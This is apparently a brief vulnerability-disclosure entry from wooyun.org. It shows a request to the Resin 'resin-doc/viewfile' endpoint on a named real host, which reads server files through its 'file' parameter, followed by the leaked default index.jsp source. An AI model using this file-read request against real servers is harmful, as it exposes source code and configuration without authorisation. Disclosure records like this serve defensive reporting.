 drc.caijing.com.cn/resin-doc/viewfile/?contextpath=/&servletpath=&file=index.jsp
ABP
F
index.jsp
<%@ page session="false" import="com.caucho.vfs.*, com.caucho.server.webapp.*" %>
<%--
This is the default start page for the Resin server.
You can replace it as you wish, the documentation will
still be available as /resin-doc if it is installed.
--%>
<%
/**
* See if the resin-doc webapp is installed
*/
boolean hasResinDoc = false;
boolean hasOrientation = false;
ServletContext docApp = application.getContext("/resin-doc");
if (docApp != null) {
String rp = docApp.getRealPath("index.xtp");
if (rp != null && (new java.io.File(rp)).exists())
hasResinDoc = true;
if (hasResinDoc) {
rp = docApp.getRealPath("orientation.xtp");
if (rp != null && (new java.io.File(rp)).exists())
hasOrientation = true;
}
}
%>
<html>
<head><title>Resin® Default Home Page</title></head>
<body>
<h1 style="background: #ccddff">Resin® Default Home Page</h1>
www.wooyun.org